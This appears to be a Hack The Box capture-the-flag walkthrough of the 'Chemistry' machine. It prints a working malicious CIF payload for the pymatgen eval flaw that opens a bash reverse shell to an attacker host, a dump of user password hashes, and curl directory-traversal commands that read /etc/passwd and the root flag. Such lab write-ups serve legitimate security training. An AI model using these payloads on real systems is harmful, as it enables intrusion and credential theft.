The Hack The Box platform provides a wealth of challenges – in the form of virtual machines – simulating real-world security issues and vulnerabilities that are constantly provided and updated by the community. Some of them simulate real-world scenarios, and some lean more toward a CTF-style of approach
If you have set up your VPN to the Lab access, Let’s begin to deploy machine. It would be good to start with a detailed nmap scan, and writing a script that will give the necessary nmap parameters and save them to a file named “nmap“.
nmap -sS -sC -p- 10.10.11.38 > nmap-sS(SYN Scan): Performs a stealthy half-open TCP scan by sending SYN packets without completing the handshake.-sC(Default Scripts): Runs Nmap’s default scripts to gather additional information, such as service detection and security checks.-p-(All Ports): Scans all 65,536 ports (0-65535) instead of just the default top 1,000 ports.
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp5000 port is open and try it.
In this section, I simply thought about whether there was any SQL vulnerability on the login page. Maybe SQL injection to be good, but think simple. Let’s create an account and take a look.


There are certain thoughts that this part is the Reverse Shell, but “here” button has something. If click that button, you will download the “example.cif” file.
cat example.cifdata_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
Note: Example.cif file contains The Crystal Structure of Silicon (Si)
Crystallographic Information File (CIF) is a standard text file format for representing crystallographic information, promulgated by the International Union of Crystallography (IUCr).
A CIF or Crystallographic Information File is the standard format for storing crystallographic structural data. CIF information has a specific structure or format that needs to be followed to allow crystallographic programs to read the file.

At this point, We need to find something to connection between the cif file and an exploit or any vulnerabilities that includes a reverse shell. If we search something like that for cif file structure, will find the connection between directly Pymatgen and the cif file structure. And, it was seen that someone looking for help on this subject in a forum was using pymatgen for the cif file.
Pymatgen (Python Materials Genomics) is a robust, open-source Python library for materials analysis. These are some of the main features:
While CIF carries crystal structure data, pymatgen is used to analyze, transform, and manage simulations based on this data. End of the research, we come across a vulnerability that is suitable for the pymatgen and cif structure.
CVE-2024-23346: Remote Code Execution in pymatgen
A critical vulnerability (CVE-2024-23346) in pymatgen (<= 2024.2.8) allows remote code execution (RCE) due to the insecure use of eval() in JonesFaithfulTransformation.from_transformation_str(). This function processes user input unsafely, enabling attackers to execute arbitrary code.
Details
The cause of the vulnerability is in pymatgen/symmetry/settings.py. The flawed code segment involves a regular expression operation followed by the use of eval().
basis_change = [
re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flags=re.X)
for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])PoC (Proof of Concept)
The vulnerability can be exploited as follows:
Create a file step by step vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
# The following field contains an embedded Python code exploit
_space_group_magn.transform_BNS_Pp_abc
'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
(
# Retrieve the second element in the Method Resolution Order (MRO) of the empty tuple `()`, which is the `object` class.
*[().__class__.__mro__[1]]
+
# Concatenate with the string "__subclasses__".
["__sub" + "classes__"]
) ()
if d.__name__ == "BuiltinImporter"] # Find the subclass named "BuiltinImporter"
[0].load_module("os") # Load the `os` module
.system("/bin/bash -c \'sh -i >& /dev/tcp/<IP>/<PORT> 0>&1\'"); # Execute the system command bash reverse shell
0,0,0'
# Other CIF data fields
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "Now, we have prepared the vuln.cif file that we can listen to with netcat. First, we need to open a listener on the machine that uses the same port as the port we specified in the payload, then we need to click View.
nc -lvp 1337$ ls -al
total 52
drwxr-xr-x 8 app app 4096 Mar 3 20:43 .
drwxr-xr-x 4 root root 4096 Jun 16 2024 ..
-rw------- 1 app app 5852 Oct 9 20:08 app.py
lrwxrwxrwx 1 root root 9 Jun 17 2024 .bash_history -> /dev/null
-rw-r--r-- 1 app app 220 Jun 15 2024 .bash_logout
-rw-r--r-- 1 app app 3771 Jun 15 2024 .bashrc
drwxrwxr-x 3 app app 4096 Jun 17 2024 .cache
-rw-r--r-- 1 app app 0 Mar 3 20:43 database.db
drwx------ 2 app app 4096 Mar 3 23:55 instance
drwx------ 7 app app 4096 Jun 15 2024 .local
-rw-r--r-- 1 app app 807 Jun 15 2024 .profile
lrwxrwxrwx 1 root root 9 Jun 17 2024 .sqlite_history -> /dev/null
drwx------ 2 app app 4096 Oct 9 20:13 static
drwx------ 2 app app 4096 Oct 9 20:18 templates
drwx------ 2 app app 4096 Mar 3 23:55 uploads$ cd instance
$ ls -al
total 28
drwx------ 2 app app 4096 Mar 4 01:00 .
drwxr-xr-x 8 app app 4096 Mar 3 20:43 ..
-rwx------ 1 app app 20480 Mar 4 01:00 database.db
$ file database.db
database.db: SQLite 3.x database, last written using SQLite version 3031001$ sqlite3 database.db
.tables
structure user
SELECT * FROM user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|)%20or%20('x'='x|0b2988052d8581635bfbfc84a0cb2f90
16|a|0cc175b9c0f1b6a831c399e269772661
17|s1egfr1ed|85328afc7f5b07680508ce548b58d6d9
18|adminnano|e10adc3949ba59abbe56e057f20f883e
19|nanoxsec|cd900c22a6bf635d3bb7d2e24847f4b6
20|dat|e34d514f7db5c8aac72a7c8191a09617Hashes are usually fixed. Passwords are all 32 characters. This increases the probability of the password being an MD5 hash because MD5 hashes are 32 characters long.

If we remember, the ssh port was open and we will use this password in the ssh connection.
$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
ls -al
total 36
drwxr-xr-x 5 rosa rosa 4096 Jun 17 2024 .
drwxr-xr-x 4 root root 4096 Jun 16 2024 ..
lrwxrwxrwx 1 root root 9 Jun 17 2024 .bash_history -> /dev/null
-rw-r--r-- 1 rosa rosa 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 rosa rosa 3771 Feb 25 2020 .bashrc
drwx------ 2 rosa rosa 4096 Jun 15 2024 .cache
drwxrwxr-x 4 rosa rosa 4096 Jun 16 2024 .local
-rw-r--r-- 1 rosa rosa 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Jun 17 2024 .sqlite_history -> /dev/null
drwx------ 2 rosa rosa 4096 Jun 15 2024 .ssh
-rw-r--r-- 1 rosa rosa 0 Jun 15 2024 .sudo_as_admin_successful
-rw-r----- 1 root rosa 33 Mar 3 19:28 user.txt
rosa@chemistry:~$ cat user.txt
ATTENTİON: USER FLAGAt this stage, we can use the netstat command to find problems in the network and determine the amount of traffic on the network.
rosa@chemistry:~$ netstat -anop
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN 102533/-bash off (0.00/0/0)
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)rosa@chemistry:~$ ps aux | grep 102533
rosa 102533 0.0 0.2 8392 5172 pts/11 S+ 01:20 0:00 -bash
rosa 103024 0.0 0.0 6432 720 pts/5 S+ 02:22 0:00 grep --color=auto 102533
rosa@chemistry:~$ ps aux | grep 87738
rosa 87738 0.0 0.4 19084 9624 ? Ss Mar04 0:00 /lib/systemd/systemd --user
rosa 126001 0.0 0.0 6432 720 pts/5 S+ 04:03 0:00 grep --color=auto 87738With this command, we can list all running processes in the system and filter the lines containing 102533 to check if a process with the specified PID (Process ID) is running. But the most striking thing is that the 8080 port running on localhost is open.
rosa@chemistry:~$ curl localhost:8080 --head
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5971
Date: Wed, 05 Mar 2025 02:25:11 GMT
Server: Python/3.9 aiohttp/3.9.1aiohttp is a popular Python library that allows you to write asynchronous HTTP clients and servers.
Things get even more interesting. But we are getting closer to the root. After doing some research about the server, we come across another vulnerability.
CVE-2024-23334: A Deep Dive into aiohttp’s Directory Traversal Vulnerability
CVE-2024-23334 is a directory traversal vulnerability in the aiohttp library. When follow_symlinks is enabled, attackers can access files outside the server’s root directory, potentially leading to sensitive data exposure or remote code execution.
Details:
- Cause of the vulnerability: aiohttp follows symbolic links (symlinks) when serving static files, but lacks proper security controls.
- Attackers can craft malicious URLs to escape the static directory and access sensitive system
PoC (Proof of Concept)
An attacker can exploit this vulnerability by sending a request with ../ sequences to traverse directories and access restricted files:
curl -s --path-as-is "http://localhost:8081/static/../../../../../etc/passwd"If vulnerable, this request will return the contents of /etc/passwd, demonstrating unauthorized file access.
rosa@chemistry:~$ curl -s --path-as-is "http://localhost:8080/static/../../../../../etc/passwd"
404: Not Found
rosa@chemistry:~$ curl -s --path-as-is "http://127.0.0.1:8080/static/../../../../../root/root.txt"
404: Not FoundFor some reason, the curl command given to us in the poc was not working as expected. When we changed the command, we realized that the problem was in the “static” directory. Since user rosa does not have the authority to download or use any directory scanning tools, the best thing to do is to examine the localhost with the curl command.


We see that the file used instead of “static” is actually “assets”. Now let’s continue for the root flag.
rosa@chemistry:~$ curl -s --path-as-is "http://localhost:8080/assets/../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
rosa@chemistry:~$ curl -s --path-as-is "http://127.0.0.1:8080/assets/../../../../../root"
403: Forbidden
rosa@chemistry:~$ curl -s --path-as-is "http://127.0.0.1:8080/assets/../../../../../root/root.txt"
ATTENTİON: ROOT FLAG

